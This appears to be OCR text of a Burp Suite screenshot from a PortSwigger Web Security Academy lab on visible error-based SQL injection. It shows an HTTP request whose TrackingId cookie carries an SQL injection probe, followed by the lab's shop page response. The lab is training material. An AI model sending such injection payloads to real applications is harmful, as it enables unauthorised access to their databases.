 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af3003e04421430824f5b8200670001.web-security-academy.net
3 Cookie: TrackingId=zDHytnUTA8IdSg79' and 1=cast((select 1) as int)--; session=
8O9GxkjcyBDnUp12lkJlEcqmuJSFK0ma
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Toys & Games
Inspector
Notes